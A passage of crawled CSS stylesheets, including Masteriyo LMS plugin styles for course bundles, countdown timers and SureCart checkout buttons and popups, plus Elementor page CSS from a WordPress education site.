  width: 4px;
  background-color: #d9d9d9;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses::-webkit-scrollbar-thumb {
  background-color: #5b5b5b;
  border-radius: 8px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses::-webkit-scrollbar-corner {
  border-radius: 8px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses-count {
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
  color: #4e4e4e;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__price {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__price del {
  font-size: 12px;
  font-weight: 400;
  line-height: 22px;
  color: #909090;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__price span {
  color: var(--masteriyo-color-primary);
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__cta {
  border-top: 1px solid #eaeaea;
  display: flex;
  justify-content: flex-end;
  margin-top: 10px;
  padding-top: 16px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__cta .masteriyo-btn {
  padding: 8px 16px;
  border-radius: 3px;
  color: #ffffff;
  font-size: 14px;
  line-height: 22px;
  font-weight: 400;
}

.admin-bar {
  --admin-bar: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar {
    --admin-bar: 46px;
  }
}

.masteriyo-bundle {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
  flex-direction: row;
}
.masteriyo-bundle__content {
  background-color: var(--masteriyo-color-white);
  border-radius: 8px;
  border: 1px solid var(--masteriyo-color-border);
  height: 100%;
  padding: 0;
}
.masteriyo-bundle__featured-img {
  margin-bottom: 20px;
}
.masteriyo-bundle__featured-img img {
  width: 100%;
  height: auto;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  margin-bottom: 0;
  padding-bottom: 0;
}
.masteriyo-bundle__title {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 16px;
  padding: 0 32px;
  color: var(--masteriyo-color-heading);
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.masteriyo-bundle__author-rating {
  display: flex;
  align-items: center;
  padding: 0 32px;
}
.masteriyo-bundle__author, .masteriyo-bundle__instructor {
  display: flex;
  align-items: center;
  flex: 1 1 50%;
}
.masteriyo-bundle__author a, .masteriyo-bundle__instructor a {
  display: flex;
  align-items: center;
  flex: 1 1 50%;
}
.masteriyo-bundle__author img, .masteriyo-bundle__instructor img {
  width: 30px;
  height: 30px;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 50%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin: 0;
}
.masteriyo-bundle__author-name, .masteriyo-bundle__instructor-name {
  color: var(--masteriyo-color-text);
  font-size: 14px;
  line-height: 1.5;
  font-weight: 500;
  margin-left: 8px;
  overflow-wrap: break-word;
  text-transform: capitalize;
}
.masteriyo-bundle__main .masteriyo-stab {
  padding: 0 32px;
  margin-top: 32px;
}
.masteriyo-bundle__main .tab-content {
  padding: 0 32px 32px;
  color: var(--masteriyo-color-text);
}
.masteriyo-bundle__courses {
  padding: 24px;
}
.masteriyo-bundle__courses__title {
  margin: 0;
  font-size: 18px;
  font-weight: 500;
  padding-bottom: 18px;
  margin-bottom: 24px;
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo-bundle__courses-list {
  padding: 0;
  margin: 0;
  display: flex;
  flex-direction: column;
}
.masteriyo-bundle__courses-item {
  display: flex;
  margin: 0;
  -moz-column-gap: 18px;
       column-gap: 18px;
  align-items: center;
}
.masteriyo-bundle__courses-item:not(:last-child) {
  padding-bottom: 20px;
  margin-bottom: 24px;
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo-bundle__courses-item-img {
  max-width: 100px;
}
.masteriyo-bundle__courses-item-img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.masteriyo-bundle__courses-item-info {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.masteriyo-bundle__courses-item h3 {
  margin: 0;
  font-size: 15px;
  font-weight: 500;
}
.masteriyo-bundle__courses-item .masteriyo-course-author {
  font-size: 12px;
  font-weight: 400;
  text-transform: capitalize;
}
.masteriyo-bundle__courses-item .masteriyo-course-author a {
  color: var(--masteriyo-color-primary);
}
.masteriyo-bundle__courses-item__price {
  font-size: 15px;
  font-weight: 500;
}
@media (min-width: 768px) {
  .masteriyo-bundle__sidebar {
    position: sticky;
    top: calc(var(--admin-bar, 0) + 50px);
  }
}
.masteriyo-bundle__sidebar > div {
  background: var(--masteriyo-color-white);
  width: 100%;
  height: -moz-fit-content;
  height: fit-content;
  border-radius: 8px;
  display: flex;
  flex-direction: column;
  border: 1px solid var(--masteriyo-color-border);
  padding: 24px;
}
.masteriyo-bundle__sidebar > div:first-child {
  margin-bottom: 40px;
}
.masteriyo-bundle__sidebar .masteriyo-time-btn {
  padding-bottom: 24px;
  border-top: none;
  border-bottom: 1px solid var(--masteriyo-color-border);
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.masteriyo-bundle__sidebar .masteriyo-time-btn .masteriyo-btn {
  border-radius: 50px;
  padding: 6px 16px;
}
.masteriyo-bundle__sidebar .title {
  font-weight: bold;
  font-size: 16px;
  line-height: 120%;
  color: var(--masteriyo-color-heading);
  margin: 20px 0;
}
.masteriyo-bundle__highlights ul {
  list-style: "✓";
  margin: 0;
  padding-left: 12px;
}
.masteriyo-bundle__highlights li {
  font-size: 14px;
  line-height: 1.618;
  padding-inline-start: 4px;
  word-break: break-all;
}
@media (max-width: 768px) {
  .masteriyo-bundle .masteriyo-col-4 {
    width: 100%;
    flex: 1 1 100%;
    max-width: 100%;
  }
}
.masteriyo-bundle__instructor:not(:last-child) {
  margin-bottom: 16px;
}
.masteriyo-bundle__instructors h5 {
  margin: 0;
  font-size: 18px;
  font-weight: 500;
  padding-bottom: 18px;
  border-bottom: 1px solid var(--masteriyo-color-border);
  margin-bottom: 24px;
}
.masteriyo-bundle__category {
  display: flex;
  flex-wrap: wrap;
  padding: 0 32px;
}
.masteriyo-bundle__category a {
  text-decoration: none;
  font-size: 10px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  padding: 2px 8px;
  color: var(--masteriyo-color-primary);
  border-radius: 50px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin: 2px;
}

.masteriyo-checkout-summary-switch-currency {
  padding: 15px 0 20px;
  margin-bottom: 0;
  background-color: var(--masteriyo-color-white);
  border: 0;
  border-bottom: 1px solid var(--masteriyo-color-border);
  color: var(--masteriyo-color-text);
  border-radius: 0;
}
.masteriyo-checkout-summary-switch-currency .masteriyo-label {
  grid-area: coupon-label;
  font-size: 15px;
  line-height: 28px;
  font-weight: bold;
  color: var(--masteriyo-color-grey-dark);
}

.masteriyo-single-body__aside--items-wrapper .masteriyo-single-course--course-coming-soon-msg {
  padding: 0;
}

.masteriyo-single-course--course-coming-soon-btn {
  box-sizing: border-box;
  color: var(--masteriyo-color-primary);
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
}
.masteriyo-single-course--course-coming-soon-btn:hover {
  box-sizing: border-box;
  color: var(--masteriyo-color-primary);
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  cursor: pointer;
}
.masteriyo-single-course--course-coming-soon-btn:focus {
  box-sizing: border-box;
  color: var(--masteriyo-color-primary);
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
}
.masteriyo-single-course--course-coming-soon-btn:active {
  box-sizing: border-box;
  color: var(--masteriyo-color-primary);
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
}

.masteriyo-single-course--course-coming-soon-msg {
  box-sizing: border-box;
  color: var(--masteriyo-color-text);
  padding: 10px;
  border-radius: 5px;
  font-size: 14px;
}
.masteriyo-single-course--course-coming-soon-msg .masteriyo-single-course--course-coming-soon-text {
  color: var(--masteriyo-color-text);
  margin-top: 10px;
}
.masteriyo-single-course--course-coming-soon-msg .masteriyo-single-course--course-coming-soon-timer {
  box-sizing: border-box;
  color: var(--masteriyo-color-text);
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  background-color: white;
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 5px;
  font-size: 18px;
  text-align: center;
}
.masteriyo-single-course--course-coming-soon-msg .masteriyo-single-course--course-coming-soon-timer .masteriyo-countdown-segment {
  text-align: center;
  margin: 5px 10px;
}
@media (max-width: 600px) {
  .masteriyo-single-course--course-coming-soon-msg .masteriyo-single-course--course-coming-soon-timer .masteriyo-countdown-segment {
    margin: 5px;
  }
}
.masteriyo-single-course--course-coming-soon-msg .masteriyo-single-course--course-coming-soon-timer .masteriyo-countdown-separator {
  margin: 5px 0;
}
.masteriyo-single-course--course-coming-soon-msg .masteriyo-single-course--course-coming-soon-timer:hover {
  box-sizing: border-box;
  color: var(--masteriyo-color-text);
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 10px;
  background-color: white;
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 5px;
  font-size: 18px;
  text-align: center;
}
.masteriyo-single-course--course-coming-soon-msg .masteriyo-single-course--course-coming-soon-timer:hover .masteriyo-countdown-segment {
  text-align: center;
  margin: 5px 10px;
}
@media (max-width: 600px) {
  .masteriyo-single-course--course-coming-soon-msg .masteriyo-single-course--course-coming-soon-timer:hover .masteriyo-countdown-segment {
    margin: 5px;
  }
}
.masteriyo-single-course--course-coming-soon-msg .masteriyo-single-course--course-coming-soon-timer:hover .masteriyo-countdown-separator {
  margin: 5px 0;
}

/*---------button----------------- */
.masteriyo-single-course--surecart-prices {
  box-sizing: border-box;
}

.masteriyo-surecart-course-modal .masteriyo-overlay {
  align-items: center;
}

.masteriyo-single-course--surecart-add-to-cart-btn {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 20px;
  box-sizing: border-box;
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
}
.masteriyo-single-course--surecart-add-to-cart-btn:hover {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 20px;
  box-sizing: border-box;
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
}

.masteriyo-single-course--surecart-add-to-cart-btn-layout-1 {
  padding: 10px 20px;
  border-radius: 4px;
  background: #4584ff;
  color: #ffffff;
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  text-decoration: none;
  text-align: center;
  transition: all 0.3s ease-in-out;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 20px;
}
.masteriyo-single-course--surecart-add-to-cart-btn-layout-1:hover {
  padding: 10px 20px;
  border-radius: 4px;
  background: #4584ff;
  color: #ffffff;
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  text-decoration: none;
  text-align: center;
  transition: all 0.3s ease-in-out;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 20px;
}

/*--------------popup-------------------*/
.masteriyo-surecart-course-popup {
  border-radius: 8px;
  background: #fff;
  box-shadow: 0px 0px 25px 0px rgba(10, 10, 10, 0.1);
  display: flex;
  width: 520px;
  padding: 28px 28px 30px 28px;
  flex-direction: column;
  gap: 32px;
}

.masteriyo-surecart-course__wrapper {
  position: relative;
}
.masteriyo-surecart-course__heading {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  line-height: 32px;
  padding-bottom: 16px;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 18px;
}
.masteriyo-surecart-course__title {
  color: #646464;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}
.masteriyo-surecart-course__surecart-add-to-cart-btn {
  display: block;
  justify-content: center;
  align-items: center;
  margin-top: 20px;
  box-sizing: border-box;
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
}
.masteriyo-surecart-course__empty-state {
  display: none;
}
.masteriyo-surecart-course__empty-state--image {
  text-align: center;
  margin-bottom: 32px;
}
.masteriyo-surecart-course__empty-state--image img {
  width: 260px;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
}
.masteriyo-surecart-course__empty-state--content {
  text-align: center;
}
.masteriyo-surecart-course__empty-state--content-title {
  color: #383838;
  font-size: 22px;
  font-weight: 700;
  line-height: 29px;
  margin-bottom: 8px;
}
.masteriyo-surecart-course__empty-state--content-desc {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
}
.masteriyo-surecart-course__empty-state--content-desc .masteriyo-surecart-course--link {
  color: #5b5fc7;
  font-style: italic;
  text-decoration: underline;
}
.masteriyo-surecart-course__surecart-add-to-cart-btn:hover {
  display: block;
  justify-content: center;
  align-items: center;
  margin-top: 20px;
  box-sizing: border-box;
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
}
.masteriyo-surecart-course__exit-popup {
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 60px;
  background: #eef1f7;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 7px;
  cursor: pointer;
}
.masteriyo-surecart-course__exit-popup svg {
  width: 14px;
  height: 14px;
}
.masteriyo-surecart-course__title {
  color: #646464;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}
.masteriyo-surecart-course__lists--label {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 12px;
}
.masteriyo-surecart-course__lists--heading {
  color: #646464;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
}
.masteriyo-surecart-course__lists--loading-text {
  color: #7a7a7a;
  font-size: 12px;
  font-weight: 500;
  line-height: 26px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  text-decoration: none;
  margin-top: 14px;
  transition: all 0.3s ease-in-out;
}
.masteriyo-surecart-course__lists--loading-text:hover {
  text-decoration: underline;
}
.masteriyo-surecart-course__lists--loading-text svg {
  width: 16px;
  height: 16px;
}
.masteriyo-surecart-course__lists--list {
  margin-left: 0;
  margin-bottom: 24px;
}
.masteriyo-surecart-course__lists--list-item {
  list-style: none;
  display: flex;
  align-items: center;
  position: relative;
  margin-bottom: 10px;
}
.masteriyo-surecart-course__lists--list-item:first-child {
  margin-top: -30px;
}
.masteriyo-surecart-course__lists--list-item input[type=button] {
  position: relative;
  z-index: 1;
  width: 18px;
  height: 40px;
}
.masteriyo-surecart-course__lists--list-item_label {
  width: 100%;
  border-radius: 4px;
  background: #f0f0f0;
  padding: 12px;
  padding-left: 40px;
  display: flex;
  align-items: center;
  gap: 8px;
  cursor: pointer;
  color: #646464;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
}
.masteriyo-surecart-course__lists--list-item_label_disabled {
  color: #a7a7a7;
}
.masteriyo-surecart-course__lists--list-item_members {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  align-items: center;
  gap: 4px;
  color: #7a7a7a;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
}
.masteriyo-surecart-course__lists--list-item_members svg {
  width: 20px;
  height: 20px;
}
.masteriyo-surecart-course__lists--list-item_disabled {
  cursor: none;
  pointer-events: none;
}
.masteriyo-surecart-course__lists--list-item input[type=checkbox]:checked ~ .masteriyo-group-course__lists--list-item_label {
  background: #f3f7fd;
}
.masteriyo-surecart-course__lists--footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 14px;
}
.masteriyo-surecart-course__lists--footer_link {
  color: #646464;
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  text-decoration-line: underline;
  transition: all 0.3s ease-in-out;
}
.masteriyo-surecart-course__lists--footer_link:hover {
  color: #222;
}
.masteriyo-surecart-course__lists--footer_checkout-button {
  display: flex;
  padding: 10px 16px 10px 12px;
  justify-content: center;
  align-items: center;
  gap: 8px;
  border-radius: 4px;
  background: #3e6dd0;
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
}
.masteriyo-surecart-course__lists--footer_checkout-button:hover {
  color: #ffffff;
  background: #1b4aab;
}
.masteriyo-surecart-course__lists--footer_checkout-button:focus {
  color: #ffffff;
}
.masteriyo-surecart-course__lists--footer_checkout-button svg {
  width: 20px;
  height: 20px;
}
.masteriyo-surecart-course__lists--footer_checkout-button svg path {
  stroke: #ffffff;
}
.masteriyo-surecart-course__lists--footer_checkout-button--disabled {
  background: #e2e2e2;
  color: #a7a7a7;
  pointer-events: none;
  cursor: not-allowed;
}
.masteriyo-surecart-course__lists--footer_checkout-button--disabled svg path {
  stroke: #a7a7a7;
}

--- FILE ---
content_type: text/css
request_url: https://www.softtechpk.com/wp-content/uploads/elementor/css/post-45.css?ver=1764406093
body_size: 541
content:
.elementor-45 .elementor-element.elementor-element-8a423b3{--display:flex;--min-height:70px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-45 .elementor-element.elementor-element-7d75e2c > .elementor-widget-container{padding:9px 14px 9px 24px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:24px 24px 24px 24px;}.elementor-45 .elementor-element.elementor-element-7d75e2c .thim-login-icon a{padding:0px 10px 0px 0px;}.elementor-45 .elementor-element.elementor-element-7d75e2c .thim-login-icon{--login-icon-space:10px;}.elementor-45 .elementor-element.elementor-element-7d75e2c  .thim-login-icon a{font-size:16px;font-weight:500;text-transform:capitalize;line-height:1.5px;}.elementor-45 .elementor-element.elementor-element-7d75e2c .thim-login-icon .login{border-style:none;}.elementor-45 .elementor-element.elementor-element-7d75e2c .thim-login-icon .logout{border-style:none;}.elementor-45 .elementor-element.elementor-element-7d75e2c .thim-login-icon .profile{border-style:none;}.elementor-45 .elementor-element.elementor-element-f1b2db9{width:var( --container-widget-width, 6.742% );max-width:6.742%;--container-widget-width:6.742%;--container-widget-flex-grow:0;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .button-search i{font-size:24px !important;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .button-search svg{width:24px !important;height:24px !important;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .modalbutton i,.elementor-45 .elementor-element.elementor-element-f1b2db9 .hoverbutton i{font-size:20px;color:#000000;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .modalbutton svg,.elementor-45 .elementor-element.elementor-element-f1b2db9 .hoverbutton svg{height:20px;width:20px;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .modalbutton svg,.elementor-45 .elementor-element.elementor-element-f1b2db9 .hoverbutton svg path{stroke:#000000;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .modalbutton i:hover,.elementor-45 .elementor-element.elementor-element-f1b2db9 .hoverbutton i:hover{color:#FF782D;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .modalbutton:hover svg path,.elementor-45 .elementor-element.elementor-element-f1b2db9 .hoverbutton:hover svg path{stroke:#FF782D;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .modalbutton,.elementor-45 .elementor-element.elementor-element-f1b2db9 .hoverbutton{padding:11px 11px 11px 11px;display:inline-grid;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:50px 50px 50px 50px;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .input-group {flex-direction:row;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .input-group{padding:1px 1px 1px 1px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;border-radius:20px 20px 20px 20px;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .thim-ekits-search{width:645px !important;padding:10px 16px 10px 16px;border-radius:20px 20px 20px 20px;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .button-search{width:70px !important;background-color:#C59C9C00;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .button-search i,
                    .elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .button-search .text{color:#333333;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .button-search svg path{stroke:#333333;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .button-search:hover i,
                    .elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .button-search:hover .text{color:#FF782D;}.elementor-45 .elementor-element.elementor-element-f1b2db9 .thim-ekits-search-form .button-search:hover svg path{stroke:#FF782D;}@media(max-width:1024px){.elementor-45 .elementor-element.elementor-element-8a423b3{--justify-content:center;}}@media(max-width:880px){.elementor-45 .elementor-element.elementor-element-8a423b3{--justify-content:center;}}@media(max-width:767px){.elementor-45 .elementor-element.elementor-element-8a423b3{--justify-content:center;}}/* Start custom CSS for thim-ekits-login-icon, class: .elementor-element-7d75e2c */.elementor-45 .elementor-element.elementor-element-7d75e2c .logout:before, .elementor-45 .elementor-element.elementor-element-7d75e2c .register:after {
    content: '/';
    display: inline-flex;
    padding-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.softtechpk.com/wp-content/uploads/elementor/css/post-3891.css?ver=1764406093
body_size: 595
content:
.elementor-3891 .elementor-element.elementor-element-1694623 .thim-ekit-breadcrumb  > .thim-ekit-breadcrumb__delimiter i{font-size:11px;}.elementor-3891 .elementor-element.elementor-element-1694623 .thim-ekit-breadcrumb  > .thim-ekit-breadcrumb__delimiter svg{width:11px;}.elementor-3891 .elementor-element.elementor-element-1694623 .thim-ekit-breadcrumb  > .thim-ekit-breadcrumb__delimiter{margin:0px 15px 0px 15px;}.elementor-3891 .elementor-element.elementor-element-302ed6c > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info{column-gap:1px;-moz-column-gap:1px;}body:not(.rtl) .elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info i, body:not(.rtl) .elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info svg{margin-right:0px;}body.rtl .elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info i, body.rtl .elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info svg{margin-left:0px;}body:not(.rtl) .elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info__content a{margin-right:12px;}body.rtl .elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info__content a{margin-left:12px;}.elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info__content a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#A5A5A5;padding:6px 20px 6px 20px;display:inline-flex;align-items:center;justify-content:center;border-radius:20px 20px 20px 20px;}.elementor-3891 .elementor-element.elementor-element-302ed6c .thim-ekit-single-post__info__content a:hover{color:#FFFFFF;background-color:#FF782D;border-color:#FF782D;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-3891 .elementor-element.elementor-element-57f1ea8 > .elementor-widget-container{margin:010px 0px 0px 0px;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-57dd82c > a{color:#222222;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-57dd82c > a svg path{stroke:#222222;fill:#222222;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-57dd82c > a:hover{color:#3b5998;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-57dd82c > a:hover svg path{stroke:#3b5998;fill:#3b5998;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-7565ae9 > a{color:#222222;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-7565ae9 > a svg path{stroke:#222222;fill:#222222;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-7565ae9 > a:hover{color:#1da1f2;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-7565ae9 > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-49e902d > a{color:#222222;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-49e902d > a svg path{stroke:#222222;fill:#222222;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-49e902d > a:hover{color:#0077b5;}.elementor-3891 .elementor-element.elementor-element-683b21f .elementor-repeater-item-49e902d > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-3891 .elementor-element.elementor-element-683b21f .thim-social-media{text-align:left;}.elementor-3891 .elementor-element.elementor-element-683b21f .thim-social-media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-3891 .elementor-element.elementor-element-683b21f .thim-social-media > li a{display:inline-block;text-align:center;}.elementor-3891 .elementor-element.elementor-element-683b21f .thim-social-media > li > a{border-radius:50% 50% 50% 50%;width:30px;height:30px;line-height:30px;}.elementor-3891 .elementor-element.elementor-element-683b21f .thim-social-media > li > a i{line-height:30px;}.elementor-3891 .elementor-element.elementor-element-6fe99f4 .thim-categories-wrapper ul > li{justify-content:space-between;}.elementor-3891 .elementor-element.elementor-element-f233d34 > .elementor-widget-container{margin:30px 30px 30px 30px;padding:4px 4px 4px 4px;}.elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info{column-gap:1px;-moz-column-gap:1px;}body:not(.rtl) .elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info i, body:not(.rtl) .elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info svg{margin-right:0px;}body.rtl .elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info i, body.rtl .elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info svg{margin-left:0px;}.elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info__content{line-height:8px;letter-spacing:0.4px;word-spacing:0px;}body:not(.rtl) .elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info__content a{margin-right:5px;}body.rtl .elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info__content a{margin-left:5px;}.elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info__content a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#A5A5A5;padding:6px 20px 6px 20px;display:inline-flex;align-items:center;justify-content:center;border-radius:20px 20px 20px 20px;}.elementor-3891 .elementor-element.elementor-element-f233d34 .thim-ekit-single-post__info__content a:hover{color:#FFFFFF;background-color:#FF782D;border-color:#FF782D;}@media(min-width:768px){.elementor-3891 .elementor-element.elementor-element-c17501c{width:71.668%;}.elementor-3891 .elementor-element.elementor-element-a0a68cc{width:12.312%;}.elementor-3891 .elementor-element.elementor-element-f034272{width:87.688%;}.elementor-3891 .elementor-element.elementor-element-d09f309{width:28.254%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://www.softtechpk.com/wp-content/uploads/elementor/css/post-1343.css?ver=1764406093
body_size: 958
content:
.elementor-1343 .elementor-element.elementor-element-c7dc1c8:not(.elementor-motion-effects-element-type-background), .elementor-1343 .elementor-element.elementor-element-c7dc1c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c39b0e9 );}.elementor-1343 .elementor-element.elementor-element-c7dc1c8 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-1343 .elementor-element.elementor-element-c7dc1c8{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-3008aff );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:75px 0px 50px 0px;}.elementor-1343 .elementor-element.elementor-element-c7dc1c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1343 .elementor-element.elementor-element-ae60451{width:var( --container-widget-width, 70% 